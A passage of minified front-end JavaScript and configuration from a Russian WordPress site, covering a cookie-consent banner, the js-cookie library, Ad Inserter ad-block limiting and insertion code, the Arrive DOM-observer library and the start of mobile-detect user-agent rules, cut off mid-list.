var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/rspufa.ru\/wp-admin\/admin-ajax.php","nonce":"fb46a36363"};
/* ]]> */
</script>
<script type="text/javascript" src="//rspufa.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js" defer></script>
<script type="text/javascript" src="//rspufa.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="//rspufa.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js" defer></script>
<script defer type="text/javascript" src="//rspufa.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами и принимаете условия <a href="/soglashenie">пользовательского  соглашения</a>.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Согласна (-ен)</button>  </div></div><script type="rocketlazyloadscript">var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script type="rocketlazyloadscript">
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID 